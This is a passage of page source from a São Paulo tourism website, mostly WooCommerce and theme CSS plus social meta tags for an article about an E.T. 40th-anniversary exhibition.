	.woocommerce.woocommerce-page .product .summary.entry-summary div .price .woocommerce-Price-amount{
		display: table;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price .woocommerce-Price-amount .woocommerce-Price-currencySymbol{
	    display: table-cell;
	    vertical-align: top;
	    font-size: 20px;
	    line-height: 20px;
	    padding-right: 10px;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price ins{
	    text-decoration: none;
	    font-weight: normal;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price del{
	    float: left;
	    margin-right: 20px;
	}
	
	/*tab*/
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul{
		margin: 0px 0px 40px 0px !important;
		padding: 0px !important;
		border-bottom: 2px solid #f1f1f1;
		overflow: visible !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul:before{
		border-bottom: 0px solid #f1f1f1 !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li{
		background-color: #fff !important;
		border: 0px !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li a{
		color: #555555 !important;	
		font-family: 'Poppins', sans-serif !important;	
		font-size: 17px !important;
		line-height: 17px;
		font-weight: normal !important;
		padding: 20px 10px !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li.active{
		box-shadow: 0px 2px 0px #1bbc9b !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li.active:before,
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li.active:after,
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li:after,
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li:before{
		display: none;
	}


	/*-------------------------WooCommerce General-------------------------*/
	/*onsale*/
	.woocommerce span.onsale {
		top:20px !important;
		left: 20px !important;
	    border-radius: 3px;
	    min-width: initial;
	    min-height: initial;
	    padding: 8px;
	    line-height: 13px;
	    font-size: 13px;
	    text-transform: uppercase;
	    font-weight: bolder;
	    font-family: 'Poppins', sans-serif;
	    background-color: #1bbc9b;
	}

	/*button*/
	.add_to_cart_button{
		font-size: 13px !important;
		line-height: 13px !important;
		color: #5b5b5b!important;
		font-weight: normal !important;
		text-transform: uppercase;
		border-radius: 3px !important;
		border: 1px solid #f1f1f1 !important;
		background-color: #fff !important;
		font-family: 'Poppins', sans-serif !important;
	}
	.added_to_cart{
		background-color: #1bbc9b !important; 
		color: #fff !important;
		text-transform: uppercase;
		font-size: 13px !important;
		line-height: 13px !important;
		margin: 0px;
		margin-left: 5px;
		padding: .618em 1em !important;
		font-weight: normal !important;
		border-radius: 3px !important;
		font-family: 'Poppins', sans-serif !important;	
	}


	/*return-to-shop*/
	.return-to-shop .button{
		background-color: #1bbc9b !important; 
		border-radius: 3px;
		text-transform: uppercase;
		font-family: 'Poppins', sans-serif;	
		color:#fff !important;
		margin-top: 20px !important;
	}


	/*qnt form*/
	.woocommerce .quantity .qty{
		min-width: 100px;
	}


	/*woocommerce-pagination*/
	.woocommerce nav.woocommerce-pagination ul{
		border: 0px;
	}
	.woocommerce nav.woocommerce-pagination ul li{
		border: 0px;
	}
	.woocommerce nav.woocommerce-pagination ul li span.current{
		background-color: #fff;
		color: #555555!important;
		font-family: 'Poppins', sans-serif !important;
		font-size: 20px;
		line-height: 20px;
		font-weight: bold;
		padding: 5px
	}
	.woocommerce nav.woocommerce-pagination ul li a{
		font-family: 'Poppins', sans-serif !important;
		color: #5b5b5b!important;	
		font-size: 20px;
		line-height: 20px;
		font-weight: bold;
		padding: 5px;
	}
	.woocommerce nav.woocommerce-pagination ul li a:hover{
		background-color: #fff;
	}


	/*related products*/
	.related.products h2{
		margin-bottom: 25px;
	}

	/*upsells products*/
	.up-sells.upsells.products h2{
		margin-bottom: 25px;	
	}

	/*reviews link*/
	.woocommerce-review-link{
		display: none;
	}

	/*woocommerce-message*/
	.woocommerce-message{
		border-top: 0px;
		background-color: #1bbc9b;
		border-radius: 3px;
		color: #fff;	
		line-height: 36px;	
	}
	.woocommerce-message:before{
		color: #fff;	
	}
	.woocommerce-message a{
		background-color: #ffffff !important;
	    border-radius: 3px !important;
	    color: #fff !important;
	    text-transform: uppercase;
	    padding: 10px 20px !important;
	    font-family: 'Poppins', sans-serif;		
	}

	/*woocommerce-error*/
	.woocommerce-error{
		border-top: 0px;
		background-color: #f76570;
		border-radius: 3px;
		color: #fff;	
		line-height: 36px;		
	}
	.woocommerce-error:before{
		color: #fff;	
	}
	.woocommerce-error a{
		color: #fff;
		text-decoration: underline;		
	}

	/*woocommerce-info*/
	.woocommerce-info{
		border-top: 0px;
		background-color: #14b9d5;
		border-radius: 3px;
		color: #fff;	
		line-height: 36px;		
	}
	.woocommerce-info a{
		color: #fff;
		text-decoration: underline;		
	}
	.woocommerce-info:before{
		color: #fff;	
	}

	/*required*/
	.woocommerce form .form-row .required{
		color: #5b5b5b;
	}
	.woocommerce form .form-row.woocommerce-invalid label{
		color: #5b5b5b;	
	}


	/*-------------------------WooCommerce Cart-------------------------*/
	.woocommerce-cart .woocommerce .shop_table.cart td{
		border-color: #f1f1f1;	
	}
	.woocommerce-cart .woocommerce .shop_table.cart{
		border: 1px solid #f1f1f1;	
		border-radius: 0px !important;
	}
	.woocommerce-cart .woocommerce .shop_table.cart .actions{
		background-color:#f9f9f9;
	}
	.woocommerce-cart .woocommerce .shop_table.cart th,
	.woocommerce-cart .woocommerce .shop_table.cart td{
		padding: 20px;
	}
	.woocommerce-cart .woocommerce .shop_table.cart thead{
		background-color:#f9f9f9;
	}
	.woocommerce-cart .woocommerce .shop_table.cart tr.cart_item .product-thumbnail a img{
		float: left;
	}
	.woocommerce-cart .woocommerce .shop_table.cart tr.cart_item .product-name .variation{
		display: none;
	}
	.woocommerce-cart .woocommerce .shop_table.cart .product-remove .remove{
		color: #f76570 !important; 
	    background-color: #fff !important;
	    font-size: 15px;
	    padding: 5px;
	}

	.woocommerce-cart .cart-collaterals{
		margin-top: 50px;
	}
	.woocommerce-cart .cart-collaterals h2{
		margin-bottom: 25px;
	}

	.woocommerce-cart .cart-collaterals .cart_totals table{
		border: 1px solid #f1f1f1;
		border-radius: 0px !important;
	}
	.woocommerce-cart .cart-collaterals .cart_totals table th,
	.woocommerce-cart .cart-collaterals .cart_totals table td{
		padding: 20px;
	}

	.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout a{
		background-color: #ba71da; 
		border-radius: 3px;
		padding: 20px;
		text-transform: uppercase;
		font-family: 'Poppins', sans-serif;	
	}

	.woocommerce-cart .woocommerce .shop_table.cart .actions input[type="submit"]{
		background-color: #1bbc9b; 
		border-radius: 3px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Poppins', sans-serif;
		color: #fff;	
	}
	.woocommerce-cart .woocommerce .shop_table.cart .actions .coupon #coupon_code{
		border-radius: 3px;
		border: 1px solid #f1f1f1;
		min-width: 180px;
		padding: 8px 20px;
	}
	@media only screen and (min-width: 320px) and (max-width: 767px) {
   		.woocommerce-cart .woocommerce .shop_table.cart .actions .coupon #coupon_code{
			min-width: 0px;
		}
	}


	/*-------------------------WooCommerce Checkout-------------------------*/
	.woocommerce-checkout .woocommerce .checkout_coupon{
		border-radius: 0px;
		border: 1px solid #f1f1f1;
	}
	.woocommerce-checkout .woocommerce form.login{
		border-radius: 0px;
		border: 1px solid #f1f1f1;
	}
	.woocommerce-checkout .woocommerce .checkout_coupon input[type="submit"],
	.woocommerce-checkout .woocommerce form.login p .button{
		background-color: #1bbc9b; 
		border-radius: 3px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Poppins', sans-serif;
		color: #fff;	
	}

	.woocommerce-checkout .woocommerce .woocommerce-billing-fields h3,
	.woocommerce-checkout .woocommerce .woocommerce-shipping-fields h3,
	.woocommerce-checkout #order_review_heading{
		font-weight: bolder;
		margin-bottom: 25px;
	}
	.woocommerce-checkout #order_review_heading{
		margin-top: 40px;
	}


	.woocommerce-checkout.checkout #customer_details .woocommerce-billing-fields p{
		margin: 0px 0px 20px 0px;
	}

	.woocommerce-checkout.checkout #customer_details .woocommerce-shipping-fields textarea{
		height: 100px;
	}

	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table{
		border: 1px solid #f1f1f1;
		border-collapse: collapse;
	}
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table th,
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table td{
		border-color: #f1f1f1;
		padding: 20px;
	}
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table thead,
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table tfoot{
		background-color: #f9f9f9;
	}

	/*select drop*/
	.select2-container .select2-choice {
		border-color:#f1f1f1;
		color: #5b5b5b;	
		border-width: 0px;
		border-bottom-width: 2px;
		font-size: 15px;
		line-height: 19px;
		padding: 10px 20px;
		border-radius: 0px;
	}
	.select2-drop.select2-drop-above{
		border-color:#f1f1f1;
	}
	.select2-drop.select2-drop-above.select2-drop-active{
		border-color:#f1f1f1;	
	}
	.select2-drop-active{
		border-color:#f1f1f1;		
	}
	.select2-drop{
		color: #5b5b5b !important;
	}
	.select2-results .select2-highlighted{
		color: #555555 !important;	
	}


	.woocommerce-checkout.checkout .woocommerce-checkout-payment .about_paypal{
		display: none;
	}

	/*placeorder*/
	.woocommerce-checkout.checkout .woocommerce-checkout-payment #place_order{
		background-color: #14b9d5; 
		border-radius: 3px;
		text-transform: uppercase;
		font-family: 'Poppins', sans-serif;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .form-row.place-order{
		padding: 30px !important;
	}


	/*payment block*/
	.woocommerce-checkout.checkout .woocommerce-checkout-payment {
		background-color: #ffffff !important; 	
		border-radius: 0px !important;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment ul{
		border-bottom-width: 0px !important;
	}

	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method.payment_method_paypal img{
		display: none;
	}

	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_methods{
		padding: 20px 30px 0px 30px !important;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_methods li{
		padding: 5px 0px; 	
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method div{
		background-color: #ffffff !important; 	
		padding: 0px !important;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method div:before{
		border-color: #ffffff !important; 	
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method label{
		color: #fff;
		text-transform: uppercase;	
	}


	.woocommerce form .form-row.woocommerce-validated input.input-text{
		border-color: #1bbc9b;
	}
	.woocommerce form .form-row.woocommerce-invalid input.input-text{
		border-color: #f76570;
	}



	/*-------------------------WooCommerce Account-------------------------*/
	.woocommerce-account .woocommerce > h2 {
		display: none;
	}

	.woocommerce-account .woocommerce .login{
		border-radius: 0px;
		border-color:#f1f1f1;
	}

	.woocommerce-account .woocommerce .login p .woocommerce-Button,
	.woocommerce-account .lost_reset_password p .woocommerce-Button{
		background-color: #1bbc9b !important; 
		border-radius: 3px;
		text-transform: uppercase;
		font-family: 'Poppins', sans-serif;	
		color:#fff !important;
	}


	/*-------------------------WooCommerce Order Completed-------------------------*/
	.woocommerce-checkout .woocommerce .woocommerce-thankyou-order-details,
	.woocommerce-checkout .woocommerce .wc-bacs-bank-details.order_details.bacs_details{
		margin: 20px 0px;
		padding: 30px;
	    background-color: #f9f9f9;
	    border: 1px solid #f1f1f1;
	}
	.woocommerce-checkout .woocommerce .wc-bacs-bank-details.order_details.bacs_details{
		margin-bottom: 40px;
	}

	.woocommerce-checkout .woocommerce table.shop_table.order_details{
		border-color: #f1f1f1;
		border-collapse: collapse;
		margin-top: 25px;
	}
	.woocommerce-checkout .woocommerce table.shop_table.order_details thead{
		background-color: #f9f9f9;
	}
	.woocommerce-checkout .woocommerce table.shop_table.order_details tr,
	.woocommerce-checkout .woocommerce table.shop_table.order_details td,
	.woocommerce-checkout .woocommerce table.shop_table.order_details th{
		border-color: #f1f1f1;
		padding: 20px;
	}


	.woocommerce-checkout .woocommerce h2.wc-bacs-bank-details-heading{
		margin-top: 40px;
		margin-bottom: 20px;
	}



	/*-------------------------WooCommerce Widgets-------------------------*/
	.nd_options_woocommerce_sidebar .widget h3{
		font-weight: bolder;
		margin-bottom: 20px;
	}
	.nd_options_woocommerce_sidebar .widget{
		margin-bottom: 40px;
	}

	.widget.woocommerce.widget_shopping_cart ul,
	.widget.woocommerce.widget_recent_reviews ul,
	.widget.woocommerce.widget_top_rated_products ul,
	.widget.woocommerce.widget_recently_viewed_products ul,
	.widget.woocommerce.widget_products ul{
		margin: 0px;
		padding: 0px;
	}
	.widget.woocommerce.widget_shopping_cart ul li,
	.widget.woocommerce.widget_recent_reviews ul li,
	.widget.woocommerce.widget_top_rated_products ul li,
	.widget.woocommerce.widget_recently_viewed_products ul li,
	.widget.woocommerce.widget_products ul li{
		margin: 0px;
		padding: 20px 20px 20px 70px;
		position: relative;
	}
	.widget.woocommerce.widget_shopping_cart ul li:last-child{
		padding-bottom: 20px;
	}
	.widget.woocommerce.widget_shopping_cart ul .empty{
		padding:20px;
		border:1px solid #f1f1f1;
	}
	.widget.woocommerce.widget_shopping_cart ul li .variation,
	.widget.woocommerce.widget_shopping_cart .total,
	.widget.woocommerce.widget_recent_reviews ul li .reviewer,
	.widget.woocommerce.widget_top_rated_products ul li .amount{
		display: none;
	}
	.widget.woocommerce.widget_shopping_cart ul li .remove{
		right: 0px;
	    left: initial;
	    top: 40px;
	    font-size: 20px;
	    color: #f76570 !important;		
	}
	.widget.woocommerce.widget_shopping_cart ul li .remove:hover{
		color: #fff !important;
		background-color: #f76570 !important;	
	}
	.widget.woocommerce.widget_shopping_cart .buttons a{
		background-color: #1bbc9b; 
		border-radius: 3px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Poppins', sans-serif;
		color: #fff;		
	}
	.widget.woocommerce.widget_shopping_cart .buttons a.checkout{
		background-color: #14b9d5; 
		float: right;	
	}
	.widget.woocommerce.widget_shopping_cart ul li a img,
	.widget.woocommerce.widget_recent_reviews ul li a img,
	.widget.woocommerce.widget_top_rated_products ul li a img,
	.widget.woocommerce.widget_recently_viewed_products ul li a img,
	.widget.woocommerce.widget_products ul li a img{
		position:absolute;
		left: 0px;
		top: 25px;
		width: 50px;
		margin: 0px;
		padding: 0px;
	}
	.widget.woocommerce.widget_recent_reviews ul li,
	.widget.woocommerce.widget_top_rated_products ul li{
		padding-bottom: 30px;
	}
	.widget.woocommerce.widget_product_tag_cloud .tagcloud a{
		padding: 5px 10px;
	    border: 1px solid #f1f1f1;
	    border-radius: 3px;
	    display: inline-block;
	    margin: 5px;
	    margin-left: 0px;
	    font-size: 13px !important;
	    line-height: 20px;
	}
	.widget.woocommerce.widget_product_categories ul { margin: 0px; padding: 0px; list-style: none; }
    .widget.woocommerce.widget_product_categories > ul > li { padding: 10px; border-bottom: 1px solid #f1f1f1; }
    .widget.woocommerce.widget_product_categories > ul > li:last-child { padding-bottom: 0px; border-bottom: 0px solid #f1f1f1; }
    .widget.woocommerce.widget_product_categories ul li { padding: 10px; }
    .widget.woocommerce.widget_product_categories ul.sub-menu { padding: 10px; }
    .widget.woocommerce.widget_product_categories ul.sub-menu:last-child { padding-bottom: 0px; }

    .widget.woocommerce.widget_price_filter .price_slider_amount .button{
    	background-color: #1bbc9b; 
		border-radius: 3px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Poppins', sans-serif;
		color: #fff;	
    }
    .widget.woocommerce.widget_price_filter .price_slider_amount .price_label{
    	font-size: 16px;
    }
    .woocommerce.widget_price_filter .price_slider{
    	margin-top: 40px;
    	margin-bottom: 20px;
    }
    .woocommerce.widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce.widget_price_filter .ui-slider .ui-slider-range{
    	background-color: #1bbc9b; 
    }
    .woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content
    {
    	background-color: #ba71da; 
    }
    

</style>

	
    <style>

    	/*color_dark_1*/
		.nd_travel_bg_greydark, #nd_travel_slider_range .ui-slider-range, #nd_travel_slider_range .ui-slider-handle,
		.ui-tooltip.nd_travel_tooltip_jquery_content,.ui-datepicker,.ui-datepicker .ui-datepicker-prev span,
		.ui-datepicker .ui-datepicker-next span { background-color: #555555; }
		#nd_travel_search_filter_options li p { border-bottom: 2px solid #555555;}
		#nd_travel_checkout_payment_tab_list li.ui-state-active { border-bottom: 1px solid #555555;}
		.nd_travel_border_1_solid_greydark_important { border: 1px solid #555555 !important;}
		.nd_travel_triangle_typologies_dark:after { border-bottom: 7px solid #555555;}
		.nd_travel_triangle_typologies_light:after { border-bottom: 7px solid #fff;}

		/*color_dark_2*/
		.nd_travel_bg_greydark_2, .ui-datepicker .ui-datepicker-header { background-color: #5d5d5d; }
		.nd_travel_bg_greydark_2_important { background-color: #5d5d5d !important; }
		
		/*color_1*/
		.nd_travel_bg_yellow, .nd_travel_btn_pagination_active, .ui-datepicker-today a { background-color: #1bbc9b; }
		.nd_travel_color_yellow_important { color: #1bbc9b !important ; }

		/*color_2*/
		.nd_travel_bg_red { background-color: #14b9d5; }
       
    </style>
    


<style id="wppm_custom_css"></style><meta name="google-site-verification" content="dHZLluvQEkY90oZ58W33A3rSoWAEx2tV5wD1Ce3mJxM"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://visitesaopaulo.com/wp-content/uploads/2021/01/favicon.png" sizes="32x32">
<link rel="icon" href="https://visitesaopaulo.com/wp-content/uploads/2021/01/favicon.png" sizes="192x192">
<link rel="apple-touch-icon" href="https://visitesaopaulo.com/wp-content/uploads/2021/01/favicon.png">
<meta name="msapplication-TileImage" content="https://visitesaopaulo.com/wp-content/uploads/2021/01/favicon.png">

        <!-- Begin Social Meta tags by WP Post Modules -->
            <!-- Schema.org markup for Google+ -->
            <meta itemprop="name" content="Exposição E.T. 40 anos: 3 razões para fazer o passeio nostálgico">
            <meta itemprop="description" content="Lançado há quatro décadas, o filme ”E.T. O Extraterrestre” formou uma legião de fãs ao redor do mundo, que acabam de ganhar a Exposição E.T. 40 anos, no Pátio Higienópolis. &nbsp; Dirigido por um mestre dos efeitos especiais de seu tempo, Steven Spielberg, o longa conta uma fantástica história sobre amizade. &nbsp; Um curioso alienígena [&hellip;]">
            <meta itemprop="image" content="https://visitesaopaulo.com/wp-content/uploads/2022/08/Imagem-de-destaque-1.jpg">

            <!-- Twitter Card data -->
            <meta name="twitter:card" content="summary_large_image">
            <meta name="twitter:title" content="Exposição E.T. 40 anos: 3 razões para fazer o passeio nostálgico">
            <meta name="twitter:description" content="Lançado há quatro décadas, o filme ”E.T. O Extraterrestre” formou uma legião de fãs ao redor do mundo, que acabam de ganhar a Exposição E.T. 40 anos, no Pátio Higienópolis. &nbsp; Dirigido por um mestre dos efeitos especiais de seu tempo, Steven Spielberg, o longa conta uma fantástica história sobre amizade. &nbsp; Um curioso alienígena [&hellip;]">
            <meta name="twitter:image:src" content="https://visitesaopaulo.com/wp-content/uploads/2022/08/Imagem-de-destaque-1.jpg">

            <!-- Open Graph data -->
            <meta property="og:title" content="Exposição E.T. 40 anos: 3 razões para fazer o passeio nostálgico">
            <meta property="og:type" content="article">
            <meta property="og:url" content="https://visitesaopaulo.com/exposicao-et-40-anos-3-razoes-para-fazer-o-passeio-nostalgico/">
            <meta property="og:image" content="https://visitesaopaulo.com/wp-content/uploads/2022/08/Imagem-de-destaque-1.jpg">
            <meta property="og:image:url" content="https://visitesaopaulo.com/wp-content/uploads/2022/08/Imagem-de-destaque-1.jpg">
            <meta property="og:description" content="Lançado há quatro décadas, o filme ”E.T. O Extraterrestre” formou uma legião de fãs ao redor do mundo, que acabam de ganhar a Exposição E.T. 40 anos, no Pátio Higienópolis. &nbsp; Dirigido por um mestre dos efeitos especiais de seu tempo, Steven Spielberg, o longa conta uma fantástica história sobre amizade. &nbsp; Um curioso alienígena [&hellip;]">
            <meta property="og:site_name" content="Visite São Paulo">
        <!-- End Social Meta tags by WP Post Modules -->
				<style id="wp-custom-css">
			#menu-novo-menu-2025 .menu-item-has-children.js-open > .sub-menu {
  display: block !important;
  visibility: visible !important;
  opacity: 1 !important;
}

a:focus-visible {
  outline: 3px solid #FFA500 !important;
  outline-offset: 5px !important;
	border-radius:5px!important;
}

/* Foco visível laranja no botão de aceitar cookies */
#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-allow-all:focus-visible {
    outline: 3px solid #FFA500!important;* borda laranja */
    outline-offset: 2px!important;* deixa a borda um pouco afastada do botão */
}


/* Aplica destaque visível a todos os elementos focáveis */
a:focus,
button:focus,
input:focus,
select:focus,
textarea:focus,
[tabindex]:focus {
    outline: 3px solid #ff9800!important;* cor de destaque visível */
    outline-offset: 2px!important;       * distância entre o contorno e o elemento */
}



.acesso-rapido-calendario{
	display: grid;
  grid-template-columns: repeat(8, 1fr);
  gap: 10px;
}

.acesso-rapido-calendario div{
	text-align: center
}

.acesso-rapido-calendario div a{
	text-decoration: none;
}


#breadcrumbs{
	background-color: #f2f2f2;
  padding-top: 10px;
  padding-bottom: 10px;	
}

#breadcrumbs > span{
	display: block;
    width: 1200px;
    margin: 0 auto;
}

h2.apelido-evento{
    font-size: 1.5em!important;
    text-transform: uppercase;
    font-weight: normal!important;
    margin-bottom: 20px!important;
    line-height: 1.3em;
    margin-top: -15px!important;	
}

.conteudo-interno.busca, #carousel-eventos .carousel-container, .lista-resultados-post, #blog-calendario-page{
	padding: 0px 15px;
}

.lista-resultados-post{
	margin-bottom: 50px;
}

.lista-resultados-post h2{
	  display: inline-block;
    font-size: 2em;
    font-weight: bold;
		margin-bottom: 20px;
}

.lista-resultados-post .row {
  display: flex;
  flex-wrap: wrap;* permite quebra de linha */
  margin-left: -10px;
  margin-right: -10px;
	flex-wrap: wrap;
}

.lista-resultados-post .col-sm-6,
.lista-resultados-post .col-md-4,
.lista-resultados-post .col-lg-3 {
  padding-left: 10px;
  padding-right: 10px;
  box-sizing: border-box;
}

/* col-sm-6: 2 colunas por linha em telas pequenas (≥576px) */
@media (min-width: 576px) {
  .lista-resultados-post .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
}

/* col-md-4: 3 colunas por linha em telas médias (≥768px) */
@media (min-width: 768px) {
  .lista-resultados-post .col-md-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
}

/* col-lg-3: 4 colunas por linha em telas grandes (≥992px) */
@media (min-width: 992px) {
  .lista-resultados-post .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
}

.lista-resultados-post .col-lg-3 {
  margin-bottom: 20px;
}


.lista-resultados-post p.data {
    text-align: center !important;
    height: 60px;
    line-height: 1.5em;
    width: 60%;
    margin: 0 auto;
}

.lista-resultados-post .box-evento-interno.calendario {
    background-color: #f2f2f2;
		  padding: 0px;
    margin-bottom: 0px;
}

.lista-resultados-post .box-evento-interno.calendario .box-evento-conteudo{
    padding: 25px 30px;
    margin-bottom: 5px;
    padding-top: 25px;* era 10 com imagem */
}

.header-evento{
	 display: flex;
   align-items: center;
	flex-wrap: wrap;
}

/* Comportamento padrão em telas menores: colunas ocupam 100% */
.header-evento .col-lg-4,
.header-evento .col-lg-8 {
  width: 100%;
  box-sizing: border-box;/
}

/* A partir de 992px (telas grandes), definimos as larguras relativas */
@media (min-width: 992px) {
  .header-evento .col-lg-3 {
    width: 25%;
  }

  .header-evento .col-lg-9 {
    width: 75%;
		padding-left: 25px;
  }
}




#blog-calendario-page{
	margin-top: 40px;
	margin-bottom: 40px;
}

#blog-calendario-page h3{
	display: inline-block;
    font-size: 2em;
    font-weight: bold;
}

.pagination a{
	color: #CE181E;
}

.box-evento-interno.calendario{
	text-align: center;
}

.box-evento-interno.calendario .data-evento {
    background-color: transparent;
    font-weight: normal;
    padding: 0px;
    font-size: .8em;
    padding-bottom: 8px;
}

.box-evento-interno.calendario  h3.calendario {
    height: 90px;
	
}

.box-evento-interno.calendario{
	 color: #555555;
}

.box-evento-interno.calendario .link-evento-carrossel {
    background-color: #555555!important;
}

.box-evento-interno.calendario .link-evento-carrossel:hover{
    background-color: #CE181E!important;
}


.carousel-track {
    padding-top: 20px!important;
    padding-left: 20px;
}

#carousel-eventos {
    margin: 40px auto!important;
}

.single-evento .box-evento-interno h1 {
    font-size: 2.5em;
    text-transform: uppercase;
    font-weight: bold;
    margin-bottom: 15px;
    line-height: 1.3em;
}

.box-acessibilidade{
	display: flex;
   gap: 20px;
   justify-content: flex-start;
}

.acessibilidade{
    font-weight: bold;
    font-size: 1.2em;
    margin-bottom: 10px !important;
}

.box-acessibilidade-item{
	display: flex;
  align-items: center;
  gap: 5px;
}

.box-acessibilidade-item img{
	  width: auto;
    height: 30px;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.single-evento .addtoany_content, .single-evento #audimaWidget{
	display: none!important;
} 

.top-list{
	list-style: none;
	display: flex;
	gap: 15px;
	padding-left: 0;
	margin: 0;
}

.top-list a{
	color: #fff;
	font-size: 1.1em;
}

.lista-redes{
	list-style: none;
	display: flex;
	align-items: center;
	padding-left: 0;
	margin: 0;
	gap: 30px;
}

.lista-redes a{
	color: #fff;
}


.associados-link{
	color: #fff!important;
  background-color: #B10B11;
  padding: 10px 25px;
  display: inline-block;
  text-transform: uppercase;
  font-size: .8em;
}









.page-id-22051 #nd_options_breadcrumbs{
	display: none!important;
}

.page-id-22051 #menu-menu-convention {
    display: flex
;
    justify-content: center;
}


.sub-menu {
  display: none;
  position: absolute;
  background: white;
  border: 1px solid #ddd;
  padding: 10px;
  list-style: none;
}

.nd_options_bg_greydark_alpha_gradient_2 .nd_options_height_200, .nd_options_bg_greydark_alpha_gradient_2 .nd_options_height_20{
	display: none;
}

/* Mostra os submenus quando abertos */
.menu-item.menu-open .sub-menu {
  display: block;
}

/* Melhor visualização para acessibilidade */
.menu-item a:focus, .sub-menu a:focus {
  outline: 3px solid orange;
}

.box-destinos{
      width: 100%;
    max-width: 1170px;
    padding-right: 15px;
  margin: auto;
	clear: both;
}

.box-destinos .coluna{
	width: 16.66%;
	float: left;
  padding-left: 25px;
}

.box-destinos .coluna img{
	width: 100%;
	height: auto;
	border-radius: 10px;
}


.menu-item-has-children.menu-item-23866 .submenu-arrow{
	display: none;
}

.box-contato p{
	  padding: 15px;
    color: #000;
    border-bottom: 1px solid #ccc;
}

.box-contato p:last-child{
    border-bottom: 0px solid #ccc;
}

.nd_options_menu_component_828 ul.menu > li a {
    color: #000!important;
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}


.container-videos {
  position: relative;
  overflow: hidden;
  width: 100%;
  padding-top: 56.25%;* 16:9 Aspect Ratio (divide 9 by 16 = 0.5625) */
}

/* Then style the iframe to fit in the container div with full height and width */
.container-videos .responsive-iframe {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
}



.lista-paginacao {
    display: flex; 
    list-style: none; 
    padding: 0;
    margin: 0; 
}

.lista-paginacao li {
    margin-right: 10px; 
}

.lista-paginacao .ver-eventos-anteriores {
    margin-left: auto; 
}



.logo-site {
    height: 70px !important;
    width: auto !important;
    max-width: none !important;
    vertical-align: top;
    margin-left: 15px;
    margin-top: 5px;
    margin-bottom: -5px;
}

.page-id-22051 #audimaWidget{
display: none;
}

.page-id-22051 .mostrar{
display: block!important;
}

#menu-novo-menu-2025{
	  margin-top: 17px;
}

#menu-novo-menu-2025 > li a {
    font-size: 13px!important;
		text-transform: uppercase!important;
	padding: 8px;
}

.busca .col-lg-4 {
    width: 33.3%;
    float: left;
    padding-right: 15px;
}

.back-button {
    background-color: #CE181E !important;
    color: #fff;
    text-decoration: none;
    font-weight: normal;
    font-size: 14px;
    letter-spacing: 1px;
    display: inline-block;
    font-family: Poppins;
    border-radius: 34px;
    margin-top: -36px;
    border: none;
    cursor: pointer;
}
.busca .col-lg-6{
	padding-right: 15px;
}

.busca select{
	width: 100%;
}


.page-id-23432 .box-evento-interno .data-evento {
    background-color: transparent;
    font-weight: bold;
    padding: 10px 0px;
    padding-bottom: 8px;
}

.page-id-23470 h3.titulo-sessao-calendario {
    text-align: center;
    text-transform: uppercase;
	font-size:25px;
}

.page-id-23470 .nd_options_section.nd_options_background_size_cover.nd_options_background_position_center_bottom.lazyloaded {
    background-position-y: 353px !important;
}


.page-id-23470 .nd_options_font_size_60 {
    line-height: 80px;
}

.page-id-23470 .nd_options_bg_greydark_alpha_gradient_2 {
    height: 370px;
}



.page-id-23470 .box-blog-item .card-content a {
    color: #ce181e !important;
    margin-bottom: 10px;
    display: block;
    text-decoration: none;
}

.page-id-23470 .box-evento-interno.calendario {
    margin: 0px;
    margin-left: 0px;
}

.page-id-23470 .row.title-calendar {
    text-align: center;
	padding-top:20px;
}

.page-id-23470 .lista-eventos a {
    background-color: #CE181E !important; 
}

.page-id-23470 .card.card-carrossel {
    text-align: start;
}

.page-id-23470 .box-blog-item .card-content {
    padding: 10px;
	padding-left:0px;
}

.page-id-23470 #ver-todos {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 14px;
    margin: 10px;
    color: #ffffff;
    text-decoration: none;
    margin-top: 25px;
    background-color: #CE181E !important;
    padding: 12px 23px !important;
}

